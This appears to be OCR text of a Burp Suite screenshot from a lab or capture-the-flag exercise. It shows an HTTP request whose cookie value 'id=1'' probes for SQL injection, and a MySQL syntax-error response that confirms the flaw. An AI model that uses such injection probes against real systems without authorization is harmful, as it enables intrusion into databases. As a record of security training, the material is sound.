 Request
Pretty Raw Hex
\n
1 GET /index.php HTTP/1.1
2 Host: 10.10.84.101
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avi
f,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Cookie: id=1'
9 Upgrade-Insecure-Requests: 1
10
11
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Date: Thu, 28 Sep 2023 07:35:21 GMT
3 Server: Apache/2.4.29 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 157
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 Error: You have an error in your SQL syntax; check the manual
that corresponds to your MySQL server version for the right
syntax to use near ''1''' at line 1